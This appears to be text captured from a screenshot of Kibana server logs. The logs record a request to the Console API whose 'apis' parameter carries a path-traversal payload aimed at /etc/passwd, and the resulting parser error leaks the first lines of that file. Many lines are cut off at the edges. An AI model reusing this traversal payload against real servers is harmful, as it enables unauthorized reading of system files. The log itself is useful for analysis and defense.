 kibana_1_eda75b38af71 | {"type":"error","@timestamp":"2020-01-22T17:46:10Z","tags":[],"pid":9,"level":"error","error":{"message":"Uncaught error: /etc/
ted token, expected ; (1:8)\n> 1 | root:x:0:0:root:/root:/bin/bash\n    |         ^\n  2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n  3 | bin:x
/share/kibana/node_modules/babylon/lib/index.js:4454:13)\n    at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)\n
arseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)\n    at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/ba
lon/lib/index.js:1911:17)\n    at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)\n    at Parser.pp$1.parseLabeledS
/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)\n    at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22
    at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)\n    at Parser.parseStatement (/usr/share/kibana/node_m
ylon/lib/index.js:2268:21)\n    at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)\n    at Parser.parse (/usr/sh
host":null,"port":null,"hostname":null,"hash":null,"search":"?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd","quer
i/console/api_server","path":"/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd","href":"/api/
ssage":"Uncaught error: /etc/passwd: Unexpected token, expected ; (1:8)"}
kibana_1_eda75b38af71 | Debug: internal, implementation, error
kibana_1_eda75b38af71 |     SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
kibana_1_eda75b38af71 | > 1 | root:x:0:0:root:/root:/bin/bash
kibana_1_eda75b38af71 |     |         ^
kibana_1_eda75b38af71 |   2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
kibana_1_eda75b38af71 |   3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
kibana_1_eda75b38af71 |   4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
kibana_1_eda75b38af71 |     at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454:13)
kibana_1_eda75b38af71 |     at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)
kibana_1_eda75b38af71 |     at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:1742:38)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)
kibana_1_eda75b38af71 |     at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5934:20)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)
kibana_1_eda75b38af71 |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana_1_eda75b38af71 |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana_1_eda75b38af71 |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/index.js:2268:21)
kibana_1_eda75b38af71 |     at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)
kibana_1_eda75b38af71 |     at Parser.parse (/usr/share/kibana/node_modules/babylon/lib/index.js:1673:17)
kibana_1_eda75b38af71 | {"type":"response","@timestamp":"2020-01-22T17:46:10Z","tags":[],"pid":9,"method":"get","statusCode":500,"req":{"url":"/api/con
%2Fetc%2Fpasswd","method":"get","headers":{"host":"50.3.18.61:5601","connection":"keep-alive","cache-control":"max-age=0","upgrade-insecure-requests":"
.0.3945.117 Safari/537.36","accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;